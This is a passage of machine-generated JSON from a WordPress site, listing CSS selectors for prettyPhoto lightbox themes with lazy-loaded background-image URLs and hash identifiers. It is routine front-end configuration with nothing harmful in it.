url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"99bb1e84-9637-4713-8d47-679187a71707","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_content_container .pp_left","style":"div.dark_rounded .pp_content_container .pp_left{--wpr-bg-41eb1388-88da-460d-b05a-5edebba03bc9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"41eb1388-88da-460d-b05a-5edebba03bc9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content_container .pp_right","style":"div.dark_rounded .pp_content_container .pp_right{--wpr-bg-49bf755e-2ae1-40d1-aec2-c85d0dd6f8b6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"49bf755e-2ae1-40d1-aec2-c85d0dd6f8b6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content","style":"div.dark_rounded .pp_content{--wpr-bg-9db886e8-0645-4825-8beb-0a905a664829: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"9db886e8-0645-4825-8beb-0a905a664829","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_next","style":"div.dark_rounded .pp_next:hover{--wpr-bg-e7182c55-8e53-4dbe-a4c4-5eea12b639ce: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png');}","hash":"e7182c55-8e53-4dbe-a4c4-5eea12b639ce","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png"},{"selector":"div.dark_rounded .pp_previous","style":"div.dark_rounded .pp_previous:hover{--wpr-bg-ebb84eb5-e455-46f6-9715-bab2c738ab17: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png');}","hash":"ebb84eb5-e455-46f6-9715-bab2c738ab17","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand{--wpr-bg-fa61771b-4bea-42ee-9751-c1fd075c5b3e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"fa61771b-4bea-42ee-9751-c1fd075c5b3e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand:hover{--wpr-bg-8da8919d-16c4-417a-96d3-47b5da9b5049: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"8da8919d-16c4-417a-96d3-47b5da9b5049","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract{--wpr-bg-168bf05a-af39-4ecb-b51c-5a7e382c61ff: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"168bf05a-af39-4ecb-b51c-5a7e382c61ff","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract:hover{--wpr-bg-b4f344a2-7221-4b5a-a97e-afba1a31f054: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b4f344a2-7221-4b5a-a97e-afba1a31f054","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_close","style":"div.dark_rounded .pp_close{--wpr-bg-728c78c3-2377-41e0-91e4-8f0b0d3e1283: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"728c78c3-2377-41e0-91e4-8f0b0d3e1283","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_play","style":"div.dark_rounded .pp_nav .pp_play{--wpr-bg-b14e987e-7fbd-4b60-a27f-81413b495dff: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b14e987e-7fbd-4b60-a27f-81413b495dff","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_pause","style":"div.dark_rounded .pp_nav .pp_pause{--wpr-bg-6225ff0f-8571-445e-a2e4-ad5548538aa1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"6225ff0f-8571-445e-a2e4-ad5548538aa1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_previous","style":"div.dark_rounded .pp_arrow_previous{--wpr-bg-7a07797c-657e-4059-9944-17c665f0ada2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"7a07797c-657e-4059-9944-17c665f0ada2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_next","style":"div.dark_rounded .pp_arrow_next{--wpr-bg-af39e4d4-539d-450a-b9b6-7f83dec0ceb6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"af39e4d4-539d-450a-b9b6-7f83dec0ceb6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_left","style":"div.dark_rounded .pp_bottom .pp_left{--wpr-bg-d2beb4d6-ed95-4e97-8223-518d01b90b27: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"d2beb4d6-ed95-4e97-8223-518d01b90b27","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_middle","style":"div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-9d9f195b-2ec8-4b7b-9aa2-69807627690d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"9d9f195b-2ec8-4b7b-9aa2-69807627690d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_bottom .pp_right","style":"div.dark_rounded .pp_bottom .pp_right{--wpr-bg-9b4b38e6-0705-43a1-a401-5506d4d61422: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"9b4b38e6-0705-43a1-a401-5506d4d61422","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_loaderIcon","style":"div.dark_rounded .pp_loaderIcon{--wpr-bg-924c0be0-6edb-4f95-9b3a-e4ac113872cf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif');}","hash":"924c0be0-6edb-4f95-9b3a-e4ac113872cf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif"},{"selector":"div.dark_square .pp_loaderIcon","style":"div.dark_square .pp_loaderIcon{--wpr-bg-6372cbc8-a95a-41d7-8230-bf0bcef09c91: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif');}","hash":"6372cbc8-a95a-41d7-8230-bf0bcef09c91","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand{--wpr-bg-bf74853a-eec5-4693-8532-74ba4d9f7783: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"bf74853a-eec5-4693-8532-74ba4d9f7783","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand:hover{--wpr-bg-c7aab904-980c-4be4-93ac-9863bdd0d479: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"c7aab904-980c-4be4-93ac-9863bdd0d479","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract{--wpr-bg-c9f4590e-a7fa-43f8-bbb9-2b62b70a34d6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"c9f4590e-a7fa-43f8-bbb9-2b62b70a34d6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract:hover{--wpr-bg-dfc15f53-8ca7-451e-aeb8-b22a91e22b8c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"dfc15f53-8ca7-451e-aeb8-b22a91e22b8c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_close","style":"div.dark_square .pp_close{--wpr-bg-f627d58a-cb89-43e7-97f1-8387f31100b7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"f627d58a-cb89-43e7-97f1-8387f31100b7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_play","style":"div.dark_square .pp_nav .pp_play{--wpr-bg-017ead55-10ba-4fe1-a450-f195fb9060a0: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"017ead55-10ba-4fe1-a450-f195fb9060a0","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_pause","style":"div.dark_square .pp_nav .pp_pause{--wpr-bg-20f4acfe-0de8-481e-8957-7a73e833df93: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"20f4acfe-0de8-481e-8957-7a73e833df93","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_previous","style":"div.dark_square .pp_arrow_previous{--wpr-bg-e85ad232-ae5b-4597-aa94-0dde29556aa8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"e85ad232-ae5b-4597-aa94-0dde29556aa8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_next","style":"div.dark_square .pp_arrow_next{--wpr-bg-81ce9c9b-208e-46ce-8093-914abaeadc10: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"81ce9c9b-208e-46ce-8093-914abaeadc10","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_next","style":"div.dark_square .pp_next:hover{--wpr-bg-48d2b990-ba7e-4044-8b05-102a66b4157d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png');}","hash":"48d2b990-ba7e-4044-8b05-102a66b4157d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png"},{"selector":"div.dark_square .pp_previous","style":"div.dark_square .pp_previous:hover{--wpr-bg-9e41d0e4-d047-4c5c-90d0-2d2aa58806b6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png');}","hash":"9e41d0e4-d047-4c5c-90d0-2d2aa58806b6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand{--wpr-bg-e82b1e99-c64c-401d-b6fb-f21d8a8cccd8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"e82b1e99-c64c-401d-b6fb-f21d8a8cccd8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand:hover{--wpr-bg-24774a22-e840-468a-9d96-44bce1c83c12: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"24774a22-e840-468a-9d96-44bce1c83c12","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract{--wpr-bg-3d995531-2e3d-4861-9782-4fe5895dccbe: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"3d995531-2e3d-4861-9782-4fe5895dccbe","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract:hover{--wpr-bg-969619c9-a880-44a6-ac7f-638bb3082996: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"969619c9-a880-44a6-ac7f-638bb3082996","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_close","style":"div.light_square .pp_close{--wpr-bg-981ce5f0-80b6-48eb-be94-ff027e23bdf8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"981ce5f0-80b6-48eb-be94-ff027e23bdf8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_play","style":"div.light_square .pp_nav .pp_play{--wpr-bg-06b28ad9-1518-4d31-bfa4-9c4a8e0a5c3b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"06b28ad9-1518-4d31-bfa4-9c4a8e0a5c3b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_pause","style":"div.light_square .pp_nav .pp_pause{--wpr-bg-c47908bb-cdfa-4a34-8a52-50a22130d0dc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"c47908bb-cdfa-4a34-8a52-50a22130d0dc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_previous","style":"div.light_square .pp_arrow_previous{--wpr-bg-6520e652-29fb-4f05-9f43-8026c3354f52: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"6520e652-29fb-4f05-9f43-8026c3354f52","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_next","style":"div.light_square .pp_arrow_next{--wpr-bg-bbacdf15-6d49-4413-a351-2752af7f3f03: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"bbacdf15-6d49-4413-a351-2752af7f3f03","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_next","style":"div.light_square .pp_next:hover{--wpr-bg-75dbfd14-0208-4d99-aab1-fbe3b778c212: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png');}","hash":"75dbfd14-0208-4d99-aab1-fbe3b778c212","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png"},{"selector":"div.light_square .pp_previous","style":"div.light_square .pp_previous:hover{--wpr-bg-5ee46411-653c-4b71-b3a1-7be2f8326564: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png');}","hash":"5ee46411-653c-4b71-b3a1-7be2f8326564","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png"},{"selector":"div.light_square .pp_loaderIcon","style":"div.light_square .pp_loaderIcon{--wpr-bg-0e7a20aa-633b-4df2-8af4-8f7809bd86dc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"0e7a20aa-633b-4df2-8af4-8f7809bd86dc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.facebook .pp_top .pp_left","style":"div.facebook .pp_top .pp_left{--wpr-bg-dd3a4690-b41b-45e9-ad31-488cc448bb4e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"dd3a4690-b41b-45e9-ad31-488cc448bb4e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_top .pp_middle","style":"div.facebook .pp_top .pp_middle{--wpr-bg-2a53e5ec-4394-4569-8736-6b422257188b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png');}","hash":"2a53e5ec-4394-4569-8736-6b422257188b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png"},{"selector":"div.facebook .pp_top .pp_right","style":"div.facebook .pp_top .pp_right{--wpr-bg-71117645-df39-4a26-8e55-3991c0b97696: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"71117645-df39-4a26-8e55-3991c0b97696","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_content_container .pp_left","style":"div.facebook .pp_content_container .pp_left{--wpr-bg-873f229a-7da5-41fd-9f10-2ef16e0dc5a7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png');}","hash":"873f229a-7da5-41fd-9f10-2ef16e0dc5a7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png"},{"selector":"div.facebook .pp_content_container .pp_right","style":"div.facebook .pp_content_container .pp_right{--wpr-bg-30f960ca-ac3b-43c4-a6d5-ae51d18d84b5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png');}","hash":"30f960ca-ac3b-43c4-a6d5-ae51d18d84b5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand{--wpr-bg-ad4ff774-6722-496d-8587-3293f2319f0d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"ad4ff774-6722-496d-8587-3293f2319f0d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand:hover{--wpr-bg-3ad62301-3fdf-4b10-853d-99d525fb3bf2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"3ad62301-3fdf-4b10-853d-99d525fb3bf2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract{--wpr-bg-388627f2-ec37-4785-9a9b-34506aab8172: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"388627f2-ec37-4785-9a9b-34506aab8172","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract:hover{--wpr-bg-5088b3bf-9b39-40d6-a777-e29d8d7f7e61: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"5088b3bf-9b39-40d6-a777-e29d8d7f7e61","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_close","style":"div.facebook .pp_close{--wpr-bg-defdebe6-7797-4f3e-a43a-84a21c51c8bc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"defdebe6-7797-4f3e-a43a-84a21c51c8bc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_loaderIcon","style":"div.facebook .pp_loaderIcon{--wpr-bg-1db055fb-6148-44dc-a976-d8f386c9ee2a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif');}","hash":"1db055fb-6148-44dc-a976-d8f386c9ee2a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif"},{"selector":"div.facebook .pp_arrow_previous","style":"div.facebook .pp_arrow_previous{--wpr-bg-718ebbb2-ed1a-452c-a078-b8c040ffbb99: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"718ebbb2-ed1a-452c-a078-b8c040ffbb99","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_arrow_next","style":"div.facebook .pp_arrow_next{--wpr-bg-6839a392-b9da-4284-9944-09a8b4bc31bf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"6839a392-b9da-4284-9944-09a8b4bc31bf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_play","style":"div.facebook .pp_nav .pp_play{--wpr-bg-591f993a-619f-4a37-aff2-20c8d4cd4754: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"591f993a-619f-4a37-aff2-20c8d4cd4754","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_pause","style":"div.facebook .pp_nav .pp_pause{--wpr-bg-4c976166-f7ed-42f3-9057-5851f63f2ff2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"4c976166-f7ed-42f3-9057-5851f63f2ff2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_next","style":"div.facebook .pp_next:hover{--wpr-bg-c90d0c9e-861d-42c6-acc4-70adec454d59: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png');}","hash":"c90d0c9e-861d-42c6-acc4-70adec454d59","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png"},{"selector":"div.facebook .pp_previous","style":"div.facebook .pp_previous:hover{--wpr-bg-c6af7650-d574-42d2-b021-6b6b50f7039a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png');}","hash":"c6af7650-d574-42d2-b021-6b6b50f7039a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png"},{"selector":"div.facebook .pp_bottom .pp_left","style":"div.facebook .pp_bottom .pp_left{--wpr-bg-86e42e2b-1bfb-493e-928f-c20fec49a03a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"86e42e2b-1bfb-493e-928f-c20fec49a03a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_bottom .pp_middle","style":"div.facebook .pp_bottom .pp_middle{--wpr-bg-e23c1b51-110b-4604-a98b-0d94f30a410d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png');}","hash":"e23c1b51-110b-4604-a98b-0d94f30a410d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png"},{"selector":"div.facebook .pp_bottom .pp_right","style":"div.facebook .pp_bottom .pp_right{--wpr-bg-8d0c9c25-bf7e-49e6-a26c-b7889fa64273: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"8d0c9c25-bf7e-49e6-a26c-b7889fa64273","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":".pp_gallery li.default a","style":".pp_gallery li.default 